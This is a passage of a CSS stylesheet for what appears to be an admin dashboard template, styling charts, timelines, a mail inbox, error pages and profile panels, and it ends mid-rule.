.state-overview .yellow {
    background: #f8d347;
}

.state-overview .blue {
    background: #57c8f2;
}

/*main chart*/

.border-head h3 {
    border-bottom: 1px solid #c9cdd7;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 5px;
    font-weight: normal;
    font-size: 18px;
    display: inline-block;
    width: 100%;
    font-weight: 300;
}

.custom-bar-chart {
    height: 290px;
    margin-top: 20px;
    margin-left: 10px;
    position: relative;
    border-bottom: 1px solid #c9cdd7;
}

.custom-bar-chart .bar {
    height: 100%;
    position: relative;
    width: 4.3%;
    margin: 0px 2%;
    float: left;
    text-align: center;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0x;
    border-radius: 5px 5px 0 0;
    z-index: 10;
}

.custom-bar-chart .bar .title {
    position: absolute;
    bottom: -30px;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.custom-bar-chart .bar .value {
    position: absolute;
    bottom: 0;
    background: #bfc2cd;
    color: #bfc2cd;
    width: 100%;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}



.custom-bar-chart .bar .value:hover {
    background: #e8403f;
    color: #fff;
}

.y-axis {
    color: #555555;
    position: absolute;
    text-align: right;
    width: 100%;
}

.y-axis li {
    border-top: 1px dashed #dbdce0;
    display: block;
    height: 58px;
    width: 100%;
}

.y-axis li:last-child {
    border-top: none;
}

.y-axis li span {
    display: block;
    margin: -10px 0 0 -25px;
    padding: 0 10px;
    width: 40px;
}

.y-axis {
    color: #555555;
    text-align: right;
}




/*spark line*/
.chart {
    display: inline-block;
    text-align: center;
    width: 100%;
}
.chart .heading {
    text-align: left;
}
.chart .heading span {
    display: block;
}
.panel.green-chart .chart-tittle {
    font-size: 16px;
    padding: 15px;
    display: inline-block;
    font-weight:normal;
    background: #99c262;
    width: 100%;
    -webkit-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
}

#barchart {
    margin-bottom: -15px;
    display: inline-block;
}

.chart-tittle .title {

}

.panel.green-chart .chart-tittle .value {
    float: right;
    color: #c0f080;
}

.panel.green-chart {
    background: #a9d96c;
    color: #fff;
}

.panel.terques-chart {
    background: #41cac0;
    color: #fff;
}

.panel.terques-chart .chart-tittle .value {
    float: right;
    color: #fff;
}

.panel.terques-chart .chart-tittle .value a {
    color: #fff;
    font-size: 12px;
}

.panel.terques-chart .chart-tittle .value a:hover, .panel.terques-chart .chart-tittle .value a.active {
    color: #55f2e7;
    font-size: 12px;
}

.panel.terques-chart .chart-tittle {
    font-size: 16px;
    padding: 15px;
    display: inline-block;
    font-weight:normal;
    background: #39b7ac;
    width: 100%;
    -webkit-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
}

.inline-block {
    display: inline-block;
}

/**/

.panel-body.chart-texture {
    background: url("../img/chart-texture.jpg");
    -webkit-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px;
}


/*personal task*/

.task-thumb {
    width: 90px;
    float: left;
    margin-bottom: 5px;
}

.task-thumb img {
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.task-thumb-details {
    display: inline-block;
    margin: 25px 0 0 10px;
}

.task-progress {
    float: left;
}

.task-thumb-details h1, .task-thumb-details h1 a, .task-progress h1, .task-progress h1 a {
    color: #39b5aa;
    font-size: 18px;
    margin: 0;
    padding: 0;
    font-weight: 400;
}

.task-thumb-details p, .task-progress p {
    padding-top: 5px;
    color: #a4aaba;
}


.personal-task tbody tr td{
    padding: 11px 15px;
    border-color: #eeeff1;
}

.personal-task tbody tr td i {
    font-size: 20px;
    color: #c7cbd4;
}

.personal-task.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
    background-color: #f7f8fc;
}

.personal-task.table-hover > tbody > tr:hover > td i{
    color: #39b5aa;
}

.personal-task > tbody > tr > td:last-child {
    text-align: right;
}

.task-option {
    float: right;
}

.task-option select{
    height: 35px;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 8px;
    color: #a4abbb;
}

.progress-panel {
    padding-bottom: 5px;
}

/*badge*/

.badge.bg-primary {
    background: #8075c4;
}

.badge.bg-success {
    background: #a9d86e;
}

.badge.bg-warning {
    background: #FCB322;
}

.badge.bg-important {
    background: #ff6c60;
}

.badge.bg-info {
    background: #41cac0;
}

.badge.bg-inverse {
    background: #2A3542;
}


/*timeline*/

.timeline {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    position: relative;
    table-layout: fixed;
    width: 100%;
}

.timeline:before {
    background-color: #C7CBD6;
    bottom: 0px;
    content: "";
    left: 50%;
    position: absolute;
    top: 0;
    width: 2px;
    z-index: 0;
}

h3.timeline-title {
    margin: 0;
    color: #C8CCD7;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 5px;
    text-transform: uppercase;
}

.t-info {
    color: #C8CCD7;
}

.timeline-item:before, .timeline-item.alt:after {
    content: "";
    display: block;
    width: 50%;
}

.timeline-item {
    display: table-row;
}

.timeline-desk {
    display: table-cell;
    vertical-align: top;
    width: 50%;
}

.timeline-desk h1 {
    font-size: 16px;
    font-weight: 300;
    margin: 0 0 5px;
}

.timeline-desk .panel {
    display: block;
    margin-left: 25px;
    position: relative;
    text-align: left;
    background: #F4F4F4;
}

.timeline-item .timeline-desk .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -7px;
    position: absolute;
    top: 13px;
    width: 0;
}
.timeline-item .timeline-desk .arrow {
    border-right: 8px solid #F4F4F4 !important;
}

.timeline-item.alt .timeline-desk .arrow-alt {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    right: -7px;
    position: absolute;
    top: 13px;
    width: 0;
    left: auto;
}

.timeline-item.alt .timeline-desk .arrow-alt {
    border-left: 8px solid #F4F4F4 !important;
}

.timeline .timeline-icon {
    left: -30px;
    position: absolute;
    top: 15px;
}

.timeline .timeline-icon {
    background: #C7CBD6;
    box-shadow: 0 0 0 3px #C7CBD6;
}

.timeline-desk span a {
    text-transform: uppercase;
}

.timeline-desk h1.red, .timeline-desk span a.red {
    color: #EF6F66;
}

.timeline-desk h1.green, .timeline-desk span a.green  {
    color: #39B6AE;
}
.timeline-desk h1.blue, .timeline-desk span a.blue {
    color: #56C9F5;
}
.timeline-desk h1.purple, .timeline-desk span a.purple {
    color: #8074C6;
}
.timeline-desk h1.light-green, .timeline-desk span a.light-green {
    color: #A8D76F;
}

.timeline .timeline-icon.red {
    background: #EF6F66;
    box-shadow: 0 0 0 3px #EF6F66;
}

.timeline .timeline-icon.green {
    background: #39B6AE;
    box-shadow: 0 0 0 3px #39B6AE;
}

.timeline .timeline-icon.blue {
    background: #56C9F5;
    box-shadow: 0 0 0 3px #56C9F5;
}

.timeline .timeline-icon.purple {
    background: #8074C6;
    box-shadow: 0 0 0 3px #8074C6;
}

.timeline .timeline-icon.light-green {
    background: #A8D76F;
    box-shadow: 0 0 0 3px #A8D76F;
}

.timeline .timeline-icon {
    border: 3px solid #FFFFFF;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    display: block;
    height: 12px;
    width: 12px;
}

.timeline-item.alt .timeline-icon {
    left: auto;
    right: -32px;
}

.timeline .time-icon:before {
    font-size: 16px;
    margin-top: 5px;
}
.timeline .timeline-date {
    left: -200px;
    position: absolute;
    text-align: right;
    top: 12px;
    width: 150px;
}

.timeline-desk h5 span {
    color: #999999;
    display: block;
    font-size: 12px;
    margin-bottom: 4px;
}


.timeline-item.alt:before {
    display: none;
}
.timeline-item:before, .timeline-item.alt:after {
    content: "";
    display: block;
    width: 50%;
}

.timeline-desk p {
    font-size: 12px;
    margin-bottom: 0;
}

.timeline-desk a {
    color: #EF6F66;
}

.timeline-desk .panel {
    margin-bottom: 5px;
}

.timeline-desk .album {
    margin-top: 20px;
}

.timeline-desk .album a {
    margin-right: 5px;
    float: left;
}

.timeline-desk .notification {
    background: none repeat scroll 0 0 #FFFFFF;
    margin-top: 20px;
    padding: 8px;
}


.timeline-item.alt .panel {
    margin-left: 0;
    margin-right: 25px;
}

.timeline-item.alt .timeline-date {
    left: auto;
    right: -200px;
    text-align: left;
}

.mbot30 {
    margin-bottom: 30px;
}

/*---revenue----*/

.revenue-head {
    background: #ff6c60;
    -webkit-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px;
    color: #fff;
    line-height: 50px;
}

.revenue-head span {
    background: #e56155;
    padding: 16px;
    -webkit-border-radius: 4px 0px 0px 0px;
    border-radius: 4px 0px 0px 0px;
}

.revenue-head span i {
    font-size: 18px;
}

.revenue-head h3 {
    display: inline;
    padding: 0 10px;
    font-size: 16px;
    font-weight: 300;
}

.revenue-head span.rev-combo {
    background: #e56155;
    padding: 16px;
    line-height: normal;
    -webkit-border-radius: 0px 4px 0px 0px;
    border-radius: 0px 4px 0px 0px;
}

/*easy pie chart*/

.easy-pie-chart {
    display: inline-block;
    padding: 30px 0;
}

.chart-info, .chart-info .increase, .chart-info .decrease {
    display: inline-block;
}

.chart-info {
    width: 100%;
    margin-bottom:5px;
}

.chart-position {
    margin-top: 70px;
}

.chart-info span {
    margin: 0 3px;
}

.chart-info .increase {
    background: #ff6c60;
    width: 10px;
    height: 10px;
}

.chart-info .decrease {
    background: #f2f2f2;
    width: 10px;
    height: 10px;
}

.panel-footer.revenue-foot {
    background-color: #e6e7ec;
    -webkit-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
    border: none;
    padding: 0;
    width: 100%;
    display: inline-block;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari and Chrome */
    .panel-footer.revenue-foot {
        margin-bottom: -4px;
    }
    }


.panel-footer.revenue-foot ul  {
    margin: 0;
    padding: 0;
    width: 100%;
    display: inline-flex;
}

.panel-footer.revenue-foot ul li {
    float: left;
    width: 33.33%;
}

.panel-footer.revenue-foot ul li.first a:hover, .panel-footer.revenue-foot ul li.first a {
    /*-webkit-border-radius: 0px 0px 0px 4px;*/
    border-radius: 0px 0px 0px 4px;
}

.panel-footer.revenue-foot ul li.last a:hover, .panel-footer.revenue-foot ul li.last a {
    -webkit-border-radius: 0px 0px 4px 0px;
    border-radius: 0px 0px 4px 0px;
    border-right: none;

}

.panel-footer.revenue-foot ul li a{
    display: inline-block;
    width: 100%;
    padding: 14px 15px;
    text-align: center;
    border-right: 1px solid #d5d8df;
    color: #797979;
}

.panel-footer.revenue-foot ul li a:hover, .panel-footer.revenue-foot ul li.active a {
    background: #fff;
    position: relative;
}

.panel-footer.revenue-foot ul li a i {
    color: #c6cad5;
    display: block;
    font-size: 16px;
}
.panel-footer.revenue-foot ul li a:hover i, .panel-footer.revenue-foot ul li.active a i {
    color: #ff6c60;
    display: block;
    font-size: 16px;
}

/*flatlab carousel model*/

.flat-carousal {
    background: #58c9f3;
    -webkit-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px;
    padding: 10px;
    color: #fff;
    position: relative;
}

.flat-carousal h1 {
    text-align: center;
    font-size: 16px;
    margin: 30px 20px;
    line-height: 20px;
    font-weight: 300;
    font-style: italic;
}

a.view-all {
    color: #fff;
    background: rgba(0,0,0,0.1);
    padding: 8px 15px;
    text-align: center;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    margin-bottom: 18px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
}

ul.ft-link {
    margin: 0;
    padding: 0;
}

ul.ft-link li {
    border-right: 1px solid #E6E7EC;
    display: inline-block;
    line-height: 30px;
    margin: 8px 0;
    text-align: center;
    width: 24%;
}

ul.ft-link li a {
    color: #74829c;
    text-transform: uppercase;
    font-size: 12px;
}

ul.ft-link li a:hover, ul.ft-link li.active a {
    color: #58c9f3;
}

ul.ft-link li:last-child {
    border-right: none;
}

ul.ft-link li a i {
    display: block;
}


#owl-demo .item img{
    display: block;
    width: 100%;
    height: auto;
}

.owl-buttons {
    position: absolute;
    top: 70px;
    width: 100%;

}

.owl-prev, .owl-next {
    position: absolute;
}

.owl-next {
    right: 0;
}

.owl-buttons .owl-prev {
    text-indent: -9999px;
    background: url("../img/left-arrow.png") no-repeat;
    width: 6px;
    height: 10px;
    display: inline-block;
}

.owl-buttons .owl-next {
    text-indent: -9999px;
    background: url("../img/right-arrow.png") no-repeat;
    width: 6px;
    height: 10px;
    display: inline-block;
}

/*product post*/

.post-wrap aside {
    display: table-cell;
    float: none;
    height: 100%;
    padding: 0;
    vertical-align: top;
}

.pro-box {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
}
.post-info {
    position: relative;
}

.arrow-pro.right:after {
    border-left-color: #FFFFFF;
    border-right-width: 0;
    top: 85px;
    content: " ";
}

.arrow-pro.left:after {
    border-right-color: #FFFFFF;
    border-left-width: 0;
    top: 80px;
    content: " ";
}

.arrow-pro.left {
    left: -8px;
}

.arrow-pro:after {
    border-width: 7px;
    content: "";
}

.arrow-pro, .arrow-pro:after {
    border-color: rgba(0, 0, 0, 0);
    border-style: solid;
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    right: -5px;

}

.post-highlight.yellow {
    background: #f8d347;
    border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
}

.post-highlight.terques {
    background: #41cac0;
    border-radius: 4px 0px 0px 04px;
    -webkit-border-radius: 4px 0px 0px 04px;
}

.post-info h1 {
    margin: 0;
    font-size: 18px;
    color: #a19899;
    font-weight: 300;
}

.post-highlight.terques h2 {
    font-size: 16px;
    color: #fff;
    font-style: italic;
    padding: 0 20px;
    line-height: 22px;
    margin: 0;
    font-weight: 300;
}

.post-highlight.terques h2 span, .post-highlight.terques h2 a {
    color: #92faf3;
}

.post-info h1 strong {
    text-transform: uppercase;
    color: #937b7b;
}

.post-info .desk {
    display: inline-block;
}

.post-info .desk  h3{
    font-size: 16px;
}

.post-info .desk.yellow h3 {
    color:#f8d347 ;
}

.post-btn {

}

.post-btn a {
    float: left;
    margin-right: 8px;
    font-size: 18px;
    color: #9a9a9a;
}

.post-btn a:hover {
    color: #727272;
}

.pro-thumb {
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 10px solid rgba(255,255,255,0.4);
}

.pro-thumb img{
    text-align: center;
    width: 112px;
    height: 112px;
    border-radius: 50%;
    -webkit-border-radius: 50%;

}

.v-align {
    vertical-align: middle !important;
}

.twite h1 {
    margin: 50px 0;
}


.social-footer {
    display: inline;
    text-align: center;
}

.social-footer ul {
    text-align: center;
    margin: 0;
    padding: 0;
}

.social-footer ul li {
    display: inline-block;
    margin: 0 20px;
}

.social-footer ul li a {
    font-size: 25px;
    color: #ceced0;
}

.social-footer ul li a:hover i.fa-facebook, .social-footer ul li.active a i.fa-facebook {
    color: #486eac;
}

.social-footer ul li a:hover i.fa-twitter, .social-footer ul li.active a i.fa-twitter {
    color: #58c9f3;
}

.social-footer ul li a:hover i.fa-google-plus, .social-footer ul li.active a i.fa-google-plus {
    color: #4a4a4a;
}

.social-footer ul li a:hover i.fa-pinterest, .social-footer ul li.active a i.fa-pinterest {
    color: #d1282d;
}

/*pie chart */

.pie-foot {
    background: #6b6b6b;
    padding: 18px 15px;
    color: #fff;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
}

/*follower*/

.follower {
    background: #01a89e;
    color: #fff;
    text-align: center;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.follower-foot {
    padding: 8px 5px 5px 5px;
    color: #757575;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
    font-weight: 300;
}

.follower-foot ul {
    padding: 0;
    margin: 0;
}
.follower-foot ul li{
    display: inline-block;
    text-align: center;
    width: 48%;
    line-height: normal;
}

.follower-foot ul li h5{
    margin: 5px 0 0 0;
}

.follower h4 {
    margin: 0 0 10px 0;
    font-size: 15px;
    font-weight: 300;
}

.follow-ava {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 5px solid #18b2a6;
    display: inline-block;
}

.follower img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 62px;
    height: 62px;
    /*display: inline-block;*/
}

/*weather*/

.weather-bg {
    background: #8175c7;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
}

.weather-bg i {
    font-size: 60px;
    display: block;
}

.weather-bg .degree {
    font-size: 60px;
}

.weather-category {
    padding: 15px 0;
    color: #74829C;
}

.weather-category ul {
    padding:0;
    margin: 0;
    display: inline-block;
    width: 100%;
}

.weather-category ul li {
    display: inline-block;
    width: 32%;
    text-align: center;
    border-right:1px solid #e6e6e6 ;
    display: inline-block;
}

.weather-category ul li h5 {
    margin: 0 0 5px 0;
    text-transform: uppercase;
    font-weight: 300;
}

.weather-category ul li a {

}

.weather-category ul li:last-child  {
    border-right:none ;
}

/*fontawesome*/

.fontawesome-icon-list h2 {
    margin-top: 0;
    font-size: 20px;
    font-weight: 300;
}

.fontawesome-icon-list .col-sm-4, .fontawesome-icon-list .col-md-3, .fontawesome-icon-list .col-xs-6 {
    margin-bottom: 10px;
}

.fontawesome-icon-list .page-header {
    border-bottom: 1px solid #C9CDD7;
}

.fontawesome-icon-list a {
    color: #797979;
}

.fontawesome-icon-list a:hover{
    color: #35404D;
}

.fontawesome-icon-list i {
    font-size: 16px;
    padding-right: 10px;
}

#web-application, #text-editor, #directional, #video-player, #brand, #medical, #currency {
    margin-top: 10px;
}

/*mail inbox*/

.mail-box {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
}

.mail-box aside {
    display: table-cell;
    float: none;
    height: 100%;
    padding: 0;
    vertical-align: top;
}

.mail-box .sm-side {
    width: 25%;
    background: #e5e8ef;
    border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
}
.mail-box .lg-side {
    width: 75%;
    background: #fff;
    border-radius: 0px 4px 4px 0;
    -webkit-border-radius: 0px 4px 4px 0;
}

.mail-box .sm-side .user-head {
    background: #00a8b3;
    border-radius: 4px 0px 0px 0;
    -webkit-border-radius: 4px 0px 0px 0;
    padding: 10px;
    color: #fff;
    min-height: 80px;
}

.user-head .inbox-avatar {
    width: 65px;
    float: left;
}

.user-head .inbox-avatar img {
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.user-head .user-name {
    display: inline-block;
    margin:0 0 0 10px;
}

.user-head .user-name h5 {
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 300;
}
.user-head .user-name h5 a {
    color: #fff;
}

.user-head .user-name span a {
    font-size: 12px;
    color: #87e2e7;
}

a.mail-dropdown {
    background: #80d3d9;
    padding:3px 5px;
    font-size: 10px;
    color: #01a7b3;
    border-radius: 2px;
    margin-top: 20px;
}

.inbox-body {
    padding: 20px;
}

.btn-compose {
    background: #ff6c60;
    padding: 12px 0;
    text-align: center;
    width: 100%;
    color: #fff;
}
.btn-compose:hover {
    background: #f5675c;
    color: #fff;
}

ul.inbox-nav  {
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0;
}

.inbox-divider {
    border-bottom: 1px solid #d5d8df;
}

ul.inbox-nav li {
    display: inline-block;
    line-height: 45px;
    width: 100%;
}

ul.inbox-nav li a  {
    color: #6a6a6a;
    line-height: 45px;
    width: 100%;
    display: inline-block;
    padding: 0 20px;
}

ul.inbox-nav li a:hover, ul.inbox-nav li.active a, ul.inbox-nav li a:focus  {
    color: #6a6a6a;
    background: #d5d7de;
}

ul.inbox-nav li a i {
    padding-right: 10px;
    font-size: 16px;
    color: #6a6a6a;
}

ul.inbox-nav li a span.label {
    margin-top: 13px;
}

ul.labels-info li h4 {
    padding-left:15px;
    padding-right:15px;
    padding-top: 5px;
    color: #5c5c5e;
    font-size: 13px;
    text-transform: uppercase;
}

ul.labels-info li  {
    margin: 0;
}

ul.labels-info li a {
    color: #6a6a6a;
    border-radius: 0;
}

ul.labels-info li a:hover, ul.labels-info li a:focus {
    color: #6a6a6a;
    background: #d5d7de;
}

ul.labels-info li a i {
    padding-right: 10px;
}

.nav.nav-pills.nav-stacked.labels-info p {
    margin-bottom: 0;
    padding: 0 22px;
    color: #9d9f9e;
    font-size: 11px;
}

.inbox-head {
    padding:20px;
    background: #41cac0;
    color: #fff;
    border-radius: 0 4px 0 0;
    -webkit-border-radius: 0 4px 0 0;
    min-height: 80px;
}

.inbox-head  h3 {
    margin: 0;
    display: inline-block;
    padding-top: 6px;
    font-weight: 300;
}

.inbox-head  .sr-input {
    height: 40px;
    border: none;
    box-shadow: none;
    padding: 0 10px;
    float: left;
    border-radius: 4px 0 0 4px;
    color: #8a8a8a;
}
.inbox-head  .sr-btn {
    height: 40px;
    border: none;
    background: #00a6b2;
    color: #fff;
    padding: 0 20px;
    border-radius: 0 4px 4px 0;
    -webkit-border-radius: 0 4px 4px 0;
}

.table-inbox {
    border: 1px solid #d3d3d3;
    margin-bottom: 0;
}

.table-inbox tr td{
    padding: 12px !important;
}

.table-inbox tr td:hover{
    cursor: pointer;
}

.table-inbox tr td .fa-star.inbox-started ,.table-inbox tr td .fa-star:hover{
    color: #f78a09;
}

.table-inbox tr td .fa-star{
    color: #d5d5d5;
}

.table-inbox tr.unread td {
    font-weight: 600;
    background: #f7f7f7;
}

ul.inbox-pagination  {
    float: right;
}

ul.inbox-pagination li {
    float: left;
}

.mail-option {
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
}

.mail-option .chk-all, .mail-option .btn-group {
    margin-right: 5px;
}

.mail-option .chk-all, .mail-option .btn-group a.btn {
    border: 1px solid #e7e7e7;
    padding: 5px 10px;
    display: inline-block;
    background: #fcfcfc;
    color: #afafaf;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
}
.inbox-pagination a.np-btn  {
    border: 1px solid #e7e7e7;
    padding: 5px 15px;
    display: inline-block;
    background: #fcfcfc;
    color: #afafaf;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
}

.mail-option .chk-all input[type=checkbox] {
    margin-top: 0;
}

.mail-option .btn-group a.all {
    padding: 0;
    border: none;
}

.inbox-pagination a.np-btn {
    margin-left: 5px;
}

.inbox-pagination li span {
    display: inline-block;
    margin-top: 7px;
    margin-right: 5px;
}

.fileinput-button {
    border: 1px solid #e6e6e6;
    background: #eeeeee;
}

.inbox-body .modal .modal-body input, .inbox-body .modal .modal-body textarea{
    border: 1px solid #e6e6e6;
    box-shadow: none;
}

.btn-send, .btn-send:hover {
    background: #00A8B3;
    color: #fff;
}

.btn-send:hover {
    background: #009da7;
}

.modal-header h4.modal-title {
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}

.modal-body label {
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
}

.heading-inbox h4{
    font-size: 18px;
    color: #444;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-top: 20px;
}

.sender-info {
    margin-bottom: 20px;
}

.sender-info img {
    width: 30px;
    height: 30px;
}

.sender-dropdown {
    background: #eaeaea;
    padding:0 3px;
    color: #777;
    font-size: 10px;
}

.view-mail a {
    color: #FF6C60;
}

.attachment-mail {
    margin-top: 30px;
}
.attachment-mail ul {
    width: 100%;
    display: inline-block;
    margin-bottom: 30px;
}

.attachment-mail ul li {
    float: left;
    width: 150px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.attachment-mail ul li img {
    width: 100%;
}

.attachment-mail ul li span {
    float: right;
}
.attachment-mail .file-name {
    float: left;
}

.attachment-mail .links {
    width: 100%;
    display: inline-block;
}

/*404 page*/

.body-404 {
    background: #18d4cb;
    color: #fff;
}

.error-wrapper {
    text-align: center;
    margin-top: 10%;
}

.error-wrapper .icon-404{
    background: url("../img/404_icon.png") no-repeat;
    width: 289px;
    height: 274px;
    display: inline-block;
    margin-left: 30px;
}


.error-wrapper h1 {
    font-size: 90px;
    font-weight: 300;
    margin: -50px 0 0 0;
}

.error-wrapper h2 {
    font-size: 20px;
    font-weight: 300;
    margin: 0 0 30px 0;
}

.error-wrapper p, .error-wrapper p a {
    font-size: 18px;
    font-weight: 300;
}

.error-wrapper p.page-404  {
    color: #7dfff7;
}

.error-wrapper p.page-404 a, .error-wrapper p.page-500 a,  .error-wrapper p.page-404 a:hover, .error-wrapper p.page-500 a:hover {
    color: #fff;
}


/*500 page*/

.body-500 {
    background: #8075c6;
    color: #fff;
}

.error-wrapper p.page-500 {
    color: #afa5f1;
}

.error-wrapper .icon-500{
    background: url("../img/500_icon.png") no-repeat;
    width: 289px;
    height: 274px;
    display: inline-block;
    margin-left: 55px;
}

/*profile*/

.profile-nav .user-heading {
    background: #ff766c;
    color: #fff;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    padding: 30px;
    text-align: center;
}

.profile-nav .user-heading.round a  {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 10px solid rgba(255,255,255,0.3);
    display: inline-block;
}

.profile-nav .user-heading a img {
    width: 112px;
    height: 112px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.profile-nav .user-heading h1 {
    font-size: 22px;
    font-weight: 300;
    margin-bottom: 5px;
}

.profile-nav .user-heading p {
    font-size: 12px;
}

.profile-nav ul {
    margin-top: 1px;
}

.profile-nav ul > li {
    border-bottom: 1px solid #ebeae6;
    margin-top: 0;
    line-height: 30px;
}

.profile-nav ul > li:last-child {
    border-bottom: none;
}

.profile-nav ul > li > a {
    border-radius: 0;
    -webkit-border-radius: 0;
    color: #89817f;
    border-left: 5px solid #fff;
}

.profile-nav ul > li > a:hover, .profile-nav ul > li > a:focus, .profile-nav ul li.active  a {
    background: #f8f7f5 !important;
    border-left: 5px solid #ff766c;
    color: #89817f !important;
}

.profile-nav ul > li:last-child > a:last-child {
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
}

.profile-nav ul > li > a > i{
    font-size: 16px;
    padding-right: 10px;
    color: #bcb3aa;
}

.r-activity {
    margin: 6px 0 0;
    font-size: 12px;
}


.p-text-area, .p-text-area:focus {
    border: none;
    font-weight: 300;
    box-shadow: none;
    color: #c3c3c3;
    font-size: 16px;
}

.profile-info .panel-footer {
    background-color:#f8f7f5 ;
    border-top: 1px solid #e7ebee;
}

.profile-info .panel-footer ul li a {
    color: #7a7a7a;
}

.bio-graph-heading {
    background: #41cac0;
    color: #fff;
    text-align: center;
    font-style: italic;
    padding: 40px 110px;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    font-size: 16px;
    font-weight: 300;
}

.bio-graph-info {
    color: #89817e;
}

.bio-graph-info h1 {
    font-size: 22px;
    font-weight: 300;
    margin: 0 0 20px;
}

.bio-row {
    width: 50%;
    float: left;
    margin-bottom: 10px;
    padding:0 15px;
}

.bio-row p span {
    width: 100px;
    display: inline-block;
}

.bio-chart, .bio-desk {
    float: left;
}

.bio-chart {
    width: 40%;
}

.bio-desk {
    width: 60%;
}

.bio-desk h4 {
    font-size: 15px;
    font-weight:400;
}

.bio-desk h4.terques {
    color: #4CC5CD;
}

.bio-desk h4.red {
    color: #e26b7f;
}

.bio-desk h4.green {
    color: #97be4b;
}

.bio-desk h4.purple {
    color: #caa3da;
}

.file-pos {
    margin: 6px 0 10px 0;
}

.profile-activity h5 {
    font-weight: 300;
    margin-top: 0;
    color: #c3c3c3;
}

.summary-head {
    background: #ee7272;
    color: #fff;
    text-align: center;
    border-bottom: 1px solid #ee7272;
}

.summary-head h4 {
    font-weight: 300;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.summary-head p {
    color: rgba(255,255,255,0.6);
}

ul.summary-list {
    display: inline-block;
    padding-left:0 ;
    width: 100%;
    margin-bottom: 0;
}

ul.summary-list > li {
    display: inline-block;
    width: 19.5%;
    text-align: center;
}

ul.summary-list > li > a > i {
    display:block;
    font-size: 18px;
    padding-bottom: 5px;
}

ul.summary-list > li > a {
    padding: 10px 0;
    display: inline-block;
    color: #818181;
}

ul.summary-list > li  {
    border-right: 1px solid #eaeaea;
}

ul.summary-list > li:last-child  {
    border-right: none;
}

.activity {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.activity.alt {
    width: 100%;
    float: right;
    margin-bottom: 10px;
}

.activity span {
    float: left;
}

.activity.alt span {
    float: right;
}
.activity span, .activity.alt span {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #eee;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.activity.terques span {
    background: #8dd7d6;
}

.activity.terques h4 {
    color: #8dd7d6;
}
.activity.purple span {
    background: #b984dc;
}

.activity.purple h4 {
    color: #b984dc;
}
.activity.blue span {
    background: #90b4e6;
}

.activity.blue h4 {
    color: #90b4e6;
}
.activity.green span {
    background: #aec785;
}

.activity.green h4 {
    color: #aec785;
}

.activity h4 {
    margin-top:0 ;
    font-size: 16px;
}

.activity p {
    margin-bottom: 0;
    font-size: 13px;
}

.activity .activity-desk i, .activity.alt .activity-desk i {
    float: left;
    font-size: 18px;
    margin-right: 10px;
    color: #bebebe;
}

.activity .activity-desk {
    margin-left: 70px;
    position: relative;
}

.activity.alt .activity-desk {
    margin-right: 70px;
    position: relative;
}

.activity.alt .activity-desk .panel {
    float: right;
    position: relative;
}

.activity-desk .panel {
